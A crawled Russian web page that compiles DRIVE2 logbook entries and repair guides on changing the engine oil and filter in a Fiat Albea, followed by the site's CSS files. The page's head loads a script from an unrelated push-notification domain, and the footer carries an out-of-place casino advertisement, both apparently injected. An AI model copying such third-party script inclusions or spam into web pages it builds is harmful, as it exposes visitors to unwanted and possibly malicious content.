

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://metlon.ru/stati/zamena-masla-v-dvigatele-fiat-albea.html
body_size: 9203
content:
<!DOCTYPE html>
<html>
<head>
  <title>Замена масла в двигателе фиат альбеа</title>
  <meta name="description" content="Замена масла — бортжурнал FIAT Albea 1,4 МКПП 2011 года на DRIVE2 В связи с очередной порцией проблем, хлопот и забот, свалившихся на меня, Fiat терпеливо ждал своей очереди.Незаконченный ремонт Audi...">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <meta http-equiv="Lang" content="ru">
  <link rel="stylesheet" type="text/css" href="/application/layoutes/metlon/system.css">
  <link rel="stylesheet" type="text/css" href="/application/layoutes/metlon/style.css">
  <link rel="stylesheet" type="text/css" href="/application/layoutes/metlon/skin.css">
  <link rel="stylesheet" type="text/css" href="/etc/highslide/highslide.css">
  <script src="/etc/jquery/jquery.js" type="text/javascript"></script>
  <script src="/etc/jquery/jquery.jcarousel.min.js" type="text/javascript"></script>
  <script src="/etc/highslide/highslide-with-gallery.packed.js" type="text/javascript"></script>
  <script src="/application/layoutes/metlon/script.js" type="text/javascript"></script>
  <script src="/etc/jquery/jquery.validate.min.js" type="text/javascript"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <script type="text/javascript">
  hs.graphicsDir = '/etc/highslide/graphics/';
  hs.align = 'center';
  hs.transitions = ['expand', 'crossfade'];
  hs.outlineType = 'rounded-white';
  hs.fadeInOut = true;
  //hs.dimmingOpacity = 0.75;

  // Add the controlbar
  hs.addSlideshow({
        //slideshowGroup: 'group1',
        interval: 5000,
        repeat: false,
        useControls: true,
        fixedControls: 'fit',
        overlayOptions: {
                opacity: .75,
                position: 'bottom center',
                hideOnMouseOut: true
        }
  });
  </script>
  <div id="verh"></div>
  <div id="all">
    <div id="header">
      <div id="header_l_bg"></div>
      <div id="header_r_bg"></div>
      <div id="logo">
        <a href="/" title="На главную"><img src="/application/layoutes/metlon/images/logo.png" alt="" width="276" height="95"></a>
      </div>
      <div id="hapka"><img src="/application/layoutes/metlon/images/hapka.png" alt="" width="633" height="287"></div>
      <div id="header_menu">
        <a href="/katalog.html">Наша продукция</a><br>
        <br>
        <a href="/content/prajs">Прайс лист</a>
      </div>
      <div id="kont">
        <div id="kont_podp">
          Наши контакты
        </div>
        <div id="kont_tel">
          Телефон: +7 (495) <span>640-49-66</span>
        </div>
        <div id="kont_email">
          E-mail:<span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="335a5d555c735e56475f5c5d1d4146">[email&#160;protected]</a></span>
        </div>
      </div>
    </div>
    <div id="menu">
      <div id="menu_bg">
        <table align="center" cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td>
              <div class="kapli first"></div><a class="menua first" href="/content/o-kompanii">О компании</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/katalog.html">Каталог</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/content/prajs">Прайс-лист</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/content/chto-takoye-plastichnyye-smazki">Что такое пластичные смазки</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/stati.html">Статьи</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/content/kontaktnaya-informatsiya">Контакты</a>
            </td>
          </tr>
        </table>
      </div>
      <div id="menu_ten"></div>
    </div>
    <div id="content">
      <div id="right_full">
        <div class="breadcrumb">
          <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/stati/index.html" title="Статьи">Статьи</a></span> &raquo; <span>Замена масла в двигателе фиат альбеа</span>
        </div>
        <h1>Замена масла в двигателе фиат альбеа</h1><br>
        <h2>Замена масла — бортжурнал FIAT Albea 1,4 МКПП 2011 года на DRIVE2</h2><img src="../img/zamena-masla-v-dvigatele-fiat-albea_0.jpg">
        <p>В связи с очередной порцией проблем, хлопот и забот, свалившихся на меня, Fiat терпеливо ждал своей очереди.Незаконченный ремонт Audi и сорванная спина не давали заняться заменой масла. В итоге вчера решил загнать машину к знакомому. Поменяли масло в двигателе (залил Total) и подтянули ремень генератора. Ремень всё равно свистит при любой возможности. Либо официальщики поставили левак, либо оригинал полное дерьмо.После замены масла двигатель работает немного мягче, вроде как. Довольно бодро крутится до отсечки.Пробег перешагнул 80 тысяч.Умерла подвеска — к имеющимся стукам добавился вылетевший сайлент-блок стабилизатора.Ждём полного конца зимы, чтоб перебрать всю подвеску.Случайно обнаружил виновника горящей желтой лампочки с восклицательным знаком. Перегорела вторая нить в левом стопе, хотя я не однократно смотрел все лампы — стопы горели. Нить тоже странно перегорела, контакт остался, видимо просто изменилось сопротивление. Заменил обе лампочки — значок не пропал. Решил забить — нажал тормоз, когда выезжал задом — значок пропал. Больше не раздражает. Наконец-то.Ну и сегодня от скуки смазал все двери вдшкой. Эффект сразу стал заметен. Но задняя правая дверь всё равно плохо закрывается. Надо попробовать выгнуть рамку двери.</p>
        <p>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>А вообще Fiat всё равно радует. Проехал я на нём уже больше 44 тысяч, и он ни разу не подвёл. Надёжная, недорогая и добротная машина.</p>
        <p></p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_1.jpg">
        <p><span class="mylink" data-url="https://www.drive2.ru/l/5863022/">www.drive2.ru</span></p>
        <h2>Замена масла в двигателе и масляного фильтра</h2>
        <p>Главная / Ремонт Fiat Albea / Двигатель / Система смазки /</p>
        <p>Согласно рекомендации завода-изготовителя масло в двигателе следует заменять через 1 год эксплуатации или 15 тыс. км пробега (в зависимости от того, что наступит раньше).</p>
        <p>В тяжелых условиях эксплуатации в крупном городе или сильно запыленной местности заменяйте масло и фильтр через каждые 10 000 км.</p>
        <p>Вам потребуются: моторное масло, масляный фильтр, чистая тряпка, емкость (не менее 4 л) для сливаемого масла, шестигранный ключ «на 12», специальный ключ для отворачивания масляного фильтра.</p>
        <p>Масло сливайте после поездки, пока двигатель еще не остыл. Если двигатель холодный, пустите и прогрейте его до рабочей температуры. Заливайте масло той же марки, что и у масла, которое было в двигателе. Если вы все же решили заменить марку масла, промойте систему смазки промывочным маслом или маслом той же марки, как и у той, что будет использоваться. Для этого после слива старого масла залейте новое до нижней метки маслоизмерительного щупа. Пустите двигатель и дайте ему поработать 10 мин на холостом ходу. Слейте масло и только после этого замените масляный фильтр. Теперь можете залить новое масло до требуемого уровня (до верхней метки на щупе).</p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>Не сливайте отработанное масло на землю.</p>
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_2.jpg"> 1. Очистите металлической щеткой, а затем тряпкой пробку сливного отверстия масляного картера двигателя.</p>
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_3.jpg"></p>2. Выверните пробку сливного отверстия, предварительно подставив емкость для сливаемого масла...
        <p></p>
        <p>Пробка сливного отверстия масляного картера имеет коническую форму.</p>
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_4.jpg"> 3. ...и слейте масло.</p>
        <p>Будьте осторожны: масло горячее!</p>
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_5.jpg"> 4. Заверните пробку.</p>
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_6.jpg"></p>5. Строньте с места специальным ключом масляный фильтр...
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_7.jpg"></p>6. ...и снимите его.
        <p></p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_8.jpg"> Для отворачивания масляного фильтра пользуйтесь специальным ключом. Если такого ключа или аналогичного съемника нет, пробейте корпус фильтра отверткой и, используя ее как рычаг, отверните фильтр. Пробивайте фильтр как можно ближе ко дну, чтобы не повредить штуцер. Можно воспользоваться и свернутой вдвое полоской грубой наждачной бумаги, обернув ею фильтр и стронув его с места руками.
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_9.jpg"> 7. Если уплотнительное кольцо нового фильтра не обработано изготовителем консистентной смазкой или тальком, смажьте кольцо чистым моторным маслом и заверните фильтр на место (руками без применения инструмента) на 3/4 оборота с момента соприкосновения кольца и фланца блока цилиндров.</p>
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_10.jpg"></p>8. Отверните пробку маслоналивной горловины...
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_11.jpg"></p>9. ...и снимите ее.
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_12.jpg"></p>10. Установите воронку в горловину...
        <p><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9856825286007590" data-ad-slot="7027390629"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script> <img src="../img/zamena-masla-v-dvigatele-fiat-albea_13.jpg"></p>11. ...и залейте масло в двигатель, контролируя по указателю уровень масла. Перед тем как вынимать указатель, подождите 2-3 мин, чтобы дать маслу стечь в картер.
        <p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_14.jpg"></p>12. После того как уровень масла достигнет требуемого, заверните пробку горловины.
        <p>13. Пустите двигатель и дайте ему поработать на холостом ходу несколько минут (сигнальная лампа аварийного падения давления масла должна погаснуть через 2-3 с после пуска двигателя). Во время работы двигателя проверьте, нет ли потеков масла из-под пробки сливного отверстия и масляного фильтра. Остановите двигатель, проверьте уровень масла, при необходимости долейте масло, подтяните пробку и фильтр.</p>
        <p></p>
        <p><span class="mylink" data-url="http://www.auto-zone.by/remont-fiat-albea/dvigatel/sistema-smazki/zamena-masla-v-dvigatele-i-maslyanogo-filtra/">www.auto-zone.by</span></p>
        <h2>Замена моторного масла — бортжурнал FIAT Albea 2007 года на DRIVE2</h2>
        <p>Всем привет!В выходные добрался, наконец-то, до замены моторного масла. Т.к. уже перекатал 1500км, срочно надо было менять. На Селении уже не охота оставаться, т.к. начал нарастать красный лак на стенках движка. Хотел попробовать сделать профилактическую промывку движка, но не сложилось — промывку я так и не выбрал. Попробую при следующей замене.Менять я хотел сам, т.к. то пробку в картере перетянут или не дотянут, то еще чего, и, заодно, была бы возможность пошарить внизу машины для порядка:) Нашёл в своем районе приличную эстакаду и покатил.</p>
        <p>Снял защиту. Осмотрел все снизу — вроде нормально, кроме подтека в районе левого внутреннего ШРУСа. Придется ехать на сервис, где меняли сцепление и разбираться, в чём дело. Скорее всего проблема с сальником. Фильтр пришлось откручивать отверткой, пробив его насквозь.</p>
        <p></p>
        <p>Масло на вид было не совсем убитое.В этот раз решил залить MANNOL ELITE 5W40. Вроде бы неплохое, и стоит 1300руб за 4 литра. К осени собираюсь перейти на ADDINOL. Фильтр поставил такой же — MANN W610/3 (280 руб)</p>
        <p>Через пару дней заметил, что начало сочиться масло из под МЗГ. Заказал новую крышку за 320руб. Сегодня поменял.</p>
        <p></p>
        <p>Цена вопроса: 1 900 ₽ Пробег: 134300 км</p>
        <p><span class="mylink" data-url="https://www.drive2.ru/l/467331750419235254/">www.drive2.ru</span></p>
        <h2>Замена масла Фиат Альбеа</h2>
        <p>Поменять масло в двигателе Фиат Альбеа/Палио не должно составить труда, ведь процедура стандарт, однако для новичков предлагаем краткую наглядную инструкцию с фотографиями. Масла понадобится около 2,6 л. от производителя по вкусу. Можно и полусинтетическое масло 10W-40, которое соответствовало бы стандарту FIAT 9.55535-G2, можно и синтетику 5W-40 со стандартом FIAT 9.55535-M2. Главное чтобы при отсутствии рекомендуемого оригинального масла его аналог соответствовал допуску FIAT 9.55535 с минимальными характеристиками АСЕА А3 для бензиновых двигателей и АСЕА В4 для дизельных. Единственное что нужно порыться в инструментах и найти шестигранник на 12 мм, поскольку сливная пробка в поддоне не стандартная и рожковый ключ тут не поможет. А так все стандартно: открутил болт, слил масло в емкость, открутил фильтр, поменял, закрутил болт и новый фильтр, залил свежее масло, проверил уровень.</p>
        <p>Оригинальный фильтр DO 895 или DO 1823 редко кто ставит, в основном меняют на аналог (например: Mahle ОС 986, BLUE PRINT ADL 142102, Kolbenschmidt 50 013 109) или каким-то другим, выбор велик.</p>Замена масла и фильтра на Fiat Albea регламентируется производителем каждые 15 тыс. км., но по факту такая замена нужна через 10 000 км пробега. <img src="../img/zamena-masla-v-dvigatele-fiat-albea_15.jpg"> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>Масло и фильтр для замены. При желании можно прикупить и промывочное масло, дабы вымыть двигатель перед тем как заливать свежее маслице.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_16.jpg">
        <p>Подготавливаем все необходимое для слива масла, а именно устанавливаем авто на яму, подставляем пустую тару для слива.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_17.jpg">
        <p>Находим в инструментах необходимый шестигранник чтобы выкрутить сливную пробку.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_18.jpg">
        <p>Пока сливается масло берем ключ чтобы выкрутить масляный фильтр. Через минут 10-15 масло должно полностью стечь, если вы хорошо прогревали двигатель перед началом процедуры.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_19.jpg">
        <p>Масляный фильтр можно выкручивать как цепным универсальным съемником, так и специальным фиатовским (такой врятли у автолюбителя найдется).</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_20.jpg">
        <p>При выворачивании неплохо было бы тоже подставить обрезанную канистру, поскольку немного масла прольется и от сюда.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_21.jpg">
        <p>Вот так вот выглядит оригинальный масляный фильтр для Fiat Albea/Palio, но можно выбрать любой подходящий аналог.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_22.jpg">
        <p>старый фильтр заменим на аналогичный BLUE PRINT ADL 142102.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_23.jpg">
        <p>Перед тем как вкручивать необходимо смазать свежим маслом уплотнительную резинку.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_24.jpg">
        <p>Масляный фильтр закручивается от руки, а ни в коем случаи не съемником. Сливной болт же в картере желательно закручивать динамометрическим ключом, ведь рекомендуемый момент затяжки болта сливного отверстия составляет 20 Нм.</p><img src="../img/zamena-masla-v-dvigatele-fiat-albea_25.jpg">
        <p>после того как все процедуры под автомобилем произведены, открываем крышку маслозаливной горловины и заливаем 2,6 литра свежего масла. Проверяем уровень, а потом запускаем двигатель и прогреваем. После прогрева еще раз проверяем уровень щупом (заштрихованная область на кончике щупа это и есть min-max уровень).</p>
        <p><span class="mylink" data-url="https://rocketmotors.ru/remont/33/113/zamena-masla-fiat-albea">rocketmotors.ru</span></p>
        <hr>
        <h2 class="relpost">Смотрите также</h2>
        <ul class="relpost">
          <li>
            <a href="/stati/kakie-masla-podhodyat-dlya-zhirnoj-kozhi-lica.html" title="Какие масла подходят для жирной кожи лица"></a>
            <div class="relimg"><img src="/img/kakie-masla-podhodyat-dlya-zhirnoj-kozhi-lica_0.jpg"></div>Какие масла подходят для жирной кожи лица
          </li>
          <li>
            <a href="/stati/mtz-1221-maslo-v-korobku.html" title="Мтз 1221 масло в коробку"></a>
            <div class="relimg"><img src="/img/mtz-1221-maslo-v-korobku_0.jpg"></div>Мтз 1221 масло в коробку
          </li>
          <li>
            <a href="/stati/mozhno-li-solyarkoj-promyt-dvigatel-pri-zamene-masla.html" title="Можно ли соляркой промыть двигатель при замене масла"></a>
            <div class="relimg"><img src="/img/mozhno-li-solyarkoj-promyt-dvigatel-pri-zamene-masla_0.jpg"></div>Можно ли соляркой промыть двигатель при замене масла
          </li>
          <li>
            <a href="/stati/zamena-masla-vaz-2114.html" title="Замена масла ваз 2114"></a>
            <div class="relimg"><img src="/img/zamena-masla-vaz-2114_0.jpg"></div>Замена масла ваз 2114
          </li>
          <li>
            <a href="/stati/reno-sandero-zamena-masla.html" title="Рено сандеро замена масла"></a>
            <div class="relimg"><img src="/img/reno-sandero-zamena-masla_0.jpg"></div>Рено сандеро замена масла
          </li>
          <li>
            <a href="/stati/zamena-masla-tojota.html" title="Замена масла тойота"></a>
            <div class="relimg"><img src="/img/zamena-masla-tojota_0.jpg"></div>Замена масла тойота
          </li>
          <li>
            <a href="/stati/zamena-masla-infiniti.html" title="Замена масла инфинити"></a>
            <div class="relimg"><img src="/img/zamena-masla-infiniti_0.jpg"></div>Замена масла инфинити
          </li>
          <li>
            <a href="/stati/kakie-vitaminy-soderzhit-olivkovoe-maslo.html" title="Какие витамины содержит оливковое масло"></a>
            <div class="relimg"><img src="/img/kakie-vitaminy-soderzhit-olivkovoe-maslo_0.jpg"></div>Какие витамины содержит оливковое масло
          </li>
          <li>
            <a href="/stati/pervaya-zamena-masla-na-lada-vesta.html" title="Первая замена масла на лада веста"></a>
            <div class="relimg"><img src="/img/pervaya-zamena-masla-na-lada-vesta_0.jpg"></div>Первая замена масла на лада веста
          </li>
          <li>
            <a href="/stati/kakoe-maslo-zalivat-v-dvigatel-shevrole-aveo-2008-g.html" title="Какое масло заливать в двигатель шевроле авео 2008 г"></a>
            <div class="relimg"><img src="/img/kakoe-maslo-zalivat-v-dvigatel-shevrole-aveo-2008-g_0.jpg"></div>Какое масло заливать в двигатель шевроле авео 2008 г
          </li>
          <li>
            <a href="/stati/zamena-masla-v-akpp-shevrole-kruz.html" title="Замена масла в акпп шевроле круз"></a>
            <div class="relimg"><img src="/img/zamena-masla-v-akpp-shevrole-kruz_0.jpg"></div>Замена масла в акпп шевроле круз
          </li>
        </ul>
        <table></table>
      </div>
    </div>
    <div id="footer">
<p style="text-align: center;">Казино 1Win предлагает широкий выбор слотов от известных провайдеров, а также азартные игры с живыми дилерами, которые позволяют погрузиться в атмосферу настоящего казино, не покидая домашнего комфорта.</p>
      <div id="footer_ten"></div>
      <div id="footer_logo">
        <a href="/" title="На главную"><img src="/application/layoutes/metlon/images/footer_logo.png" alt="" width="254" height="65"></a>
      </div>
      <div id="footer_tel">
        Телефон:
        <div style="font-weight: normal; margin-top: 10px;">
          + 7 (495) <span style="color: white; font-weight: bold;">640-49-66</span>
        </div>
      </div>
      <div id="footer_email">
        <div>
          E-mail:
        </div>
        <div>
          <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bf2f5fdf4dbf6feeff7f4f5b5e9ee">[email&#160;protected]</a>
        </div>
        <div>
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script><a href="/sitemap.xml">Карта сайта</a>
        </div><br>
        <br>
        <div style="text-align: right"></div>
      </div>
      <div id="footer_schet"></div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
  <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
    <a class='close'></a>
    <div id="yandex_rtb_R-A-353822-1"></div>
  </div>
  <script>
  jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
  </script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://metlon.ru/application/layoutes/metlon/system.css
body_size: 250
content:
label.error{color:red;font-style:italic;display:none!important}input.error,textarea.error{border:1px dotted red!important}.curt_block_tooltip{position:absolute;top:0;left:0;width:150px;height:100px;border:1px solid red;display:none}.input{width:100%}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://metlon.ru/application/layoutes/metlon/style.css
body_size: 1999
content:
body{padding:0;margin:0;font-size:12px;color:#5e5e5e;width:100%;background-color:#fff;background:url(images/bg.png) repeat;font-family:Tahoma}img{border:none}h1{margin-top:0;font-size:22px;font-family:"Myriad Pro",Tahoma,sans-serif;color:#e2892b;font-weight:400}h2{font-size:18px;font-family:"Myriad Pro",Tahoma,sans-serif;color:#e2892b;font-weight:400}a{color:#e89940}a:hover{text-decoration:none}#verh{position:absolute;height:42px;width:100%;background:url(images/bg_v.png) bottom repeat-x;background-color:#e9e9e9}#all{position:relative;margin:0 auto;width:1000px;background-color:#e9e9e9}#header{position:relative;height:316px}#header_l_bg{position:absolute;top:40px;left:0;width:11px;height:276px;background:url(images/header_l_bg.png)}#header_r_bg{position:absolute;top:40px;right:0;width:11px;height:276px;background:url(images/header_r_bg.png)}#logo{position:absolute;top:7px;left:29px}#hapka{position:absolute;top:13px;right:34px}#kont{position:absolute;top:194px;left:25px;width:276px;height:92px;background:url(images/bg_kont.png);font-weight:700}#kont_podp{position:absolute;left:12px;top:13px;font-weight:400;font-size:18px;color:#545454}#kont_tel{position:absolute;top:40px;left:32px}#kont_tel span{font-size:15px;color:#e2892b}#kont_email{position:absolute;top:63px;left:32px}#kont_email span{color:#e2892b;margin-left:30px}#header_menu{position:absolute;top:126px;left:30px;font-weight:700}#header_menu a{color:#5a5a5a;background:url(images/kapli_a.png) bottom left no-repeat;padding-left:20px}#header_menu a:hover{color:#e2892b;background:url(images/kapli_a.png) top left no-repeat}#menu{position:relative;height:63px;background:url(images/bg_line.png) repeat-y}#menu_bg{position:relative;width:953px;height:37px;margin-left:25px;background:url(images/menu_bg.png) repeat-y;z-index:1}#menu_ten{position:absolute;top:37px;left:25px;width:952px;height:236px;background:url(images/menu_ten.png) repeat-y}.kapli{position:absolute;top:3px;width:29px;height:34px;background:url(images/menu_bg_kapl.png) no-repeat;z-index:999}.kapli.first{background:url(images/menu_bg_kapl.png) no-repeat -2px center}.k1{left:107px}.k2{left:242px}.k3{left:363px}.k4{left:495px}.k5{left:610px}.k6{left:830px;width:4px}.menua{height:37px;line-height:38px;z-index:10;padding-left:42px;padding-right:23px;display:block;color:#e9e9e9;font-weight:700;text-decoration:none}.menua.first{padding-left:40px!important;padding-right:21px!important}.m1{width:99px;left:108px}.m2{width:83px;left:243px;padding-left:38px}.m3{width:96px;left:364px}.m4{width:79px;left:496px}.m5{width:182px;left:611px;padding-left:38px}.m6{width:182px;left:611px;padding-left:38px}.menua.active,.menua:hover{background:url(images/bg_a.png) repeat-x;color:#545454}#content{position:relative;min-height:300px;overflow:hidden;background:url(images/bg_line.png) repeat-y;font-size:14px}#left{width:277px;float:left;margin-left:25px}#right{width:638px;margin-left:333px}#right_full{width:950px;margin-left:25px;float:left}#news{position:relative;width:277px;height:464px;background:url(images/news.png) no-repeat;overflow:hidden}#news_pod{font-size:18px;color:#e89940;margin:12px}#new,#new1,#new2{position:relative;width:260px;height:114px}#new1,#new2{margin-top:25px}#new_data{position:absolute;top:3px;left:13px;width:87px;height:21px;padding:6px 0 0 15px;background:url(images/news_d_bg.png) no-repeat;font-weight:600;font-size:12px}#new_zagol{position:absolute;top:3px;left:123px;color:#5e5e5e;font-weight:600;font-size:12px}#new_text{position:absolute;top:46px;left:13px;color:#7b7b7b}#new_next{position:absolute;right:1px;bottom:1px}a #new_next{color:#e89940;text-decoration:none}a #new_next:hover{text-decoration:underline}a #new_data{color:#b0b0b0;text-decoration:none}a #new_data:hover{color:#e89940}#footer{position:relative;height:106px;background:url(images/footer_bg.png) top no-repeat;background-color:#878787}#footer_logo{position:absolute;top:24px;left:41px}#footer_ten{position:absolute;top:15px;height:82px;width:1000px;background:url(images/footer_ten.png) no-repeat}#footer_tel{position:absolute;top:52px;left:340px;color:#373737;font-weight:700;width:140px}#footer_email{position:absolute;top:52px;left:483px;color:#373737;font-weight:700;width:140px}#footer_email a{color:#fff}#footer_email a:hover{text-decoration:none}#footer_schet{position:absolute;left:611px;top:52px}#kompani{position:absolute;top:39px;right:17px}#forma{position:relative;color:#868686;font-weight:700;margin-bottom:20px;height:270px}#forma #l1,#l2,#l3,#l4{position:absolute;width:107px;left:4px}#forma #r1{top:0}#forma #l1{top:3px}#forma #r2{top:30px}#forma #l2{top:33px}#forma #r3{top:60px}#forma #l3{top:63px}#forma #l4{top:95px;width:150px}#forma #r1,#r2,#r3{position:absolute;width:170px;right:0}#forma #c1{position:absolute;width:271px;top:118px;left:8px}#forma #c2{position:absolute;width:139px;top:235px;right:0}#forma .text_t{width:134px;height:25px;background:url(images/for1.png) no-repeat;border:none;padding:0 18px;color:#868686;font-family:Tahoma,sans-serif}#forma .text_ta{color:#868686;width:245px;height:80px;background:url(images/text_ta.png) no-repeat;border:none;padding:13px;resize:none;font-size:12px;font-family:Tahoma,sans-serif}#vvod{width:139px;height:31px;background:url(images/butt.png) no-repeat;border:none}#price_table{border-collapse:collapse}#price_table th{font-weight:700;background:url(images/th_bg.png) repeat-x left top;line-height:14px;padding:2px!important;border:1px solid #ba7e39}#price_table td{border:1px solid #bebebe;font-size:11px;padding:9px 6px}#photos_table td img{max-width:150px;max-height:150px;width:expression(document.body.clientWidth > 150 ? "150px" : "auto" );height:expression(document.body.clientHeight > 150 ? "150px" : "auto" )}img{display:inherit;margin:0 auto;max-width:100%}iframe,object{width:100%;height:480px}.categor{margin:10px 10px 10px 0}.categor img{margin:0 10px 10px 0;clear:both;display:block;max-width:300px;float:left}ul.relpost{list-style:none;margin:0;padding:0;display:flex;justify-content:space-around;flex-wrap:wrap;text-align:center;align-items:flex-start}ul.relpost li{display:block;padding:5px;margin:5px;width:200px;min-height:210px;max-height:250px;overflow:hidden;border:#666 1px solid;border-radius:5px;line-height:1.4em;transition:border-color .2s ease,color .2s ease}ul.relpost li:hover{border-color:#e89940}ul.relpost li img{max-width:200px;width:100%;height:auto;border-radius:5px;margin:0}ul.relpost li div.relimg{max-height:150px;min-width:100%;overflow:hidden;border-radius:5px;display:block;height:150px}.clear{clear:both}.pagination{margin-right:0}ul.pagination{display:inline}.pagination>li{display:inline;padding-right:5px}@media screen and (max-width:768px){#all,#right_full{width:100%}#header{height:120px}}@media only screen and (min-device-width :320px) and (max-device-width :768px){#hapka,#header_menu,#kont,#menu{display:none}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://metlon.ru/application/layoutes/metlon/skin.css
body_size: 473
content:
#photo_slide{position:relative;width:640px;height:188px;background:url(images/jcarousel_bg.png) no-repeat}#photo_podpis{position:absolute;top:15px;left:10px}#photo_all{position:absolute;background:url(images/photo_all.png) left 3px no-repeat;top:24px;right:22px}#photo_all a{margin-left:25px;color:#e89940;font-weight:700}#photo_all a:hover{text-decoration:none}.jcarousel-skin-tango .jcarousel-container{position:relative;margin-left:19px;top:50px}.jcarousel-skin-tango .jcarousel-container-horizontal{width:540px;padding:20px 30px 20px 30px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:540px;height:100px}.jcarousel-skin-tango .jcarousel-item{width:114px;height:114px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:10px;margin-right:10px}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:50px;right:0;width:22px;height:40px;cursor:pointer;background:url(images/2.png) top right}.jcarousel-skin-tango .jcarousel-next-horizontal:hover{top:48px;background:url(images/2.png) bottom right}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:50px;left:0;width:22px;height:40px;cursor:pointer;background:url(images/2.png) top left}.jcarousel-skin-tango .jcarousel-prev-horizontal:hover{top:47px;background:url(images/2.png) bottom left}#mycarousel img{background:url(images/foto.png) no-repeat;border:none}

--- FILE ---
content_type: application/javascript
request_url: https://metlon.ru/application/layoutes/metlon/script.js
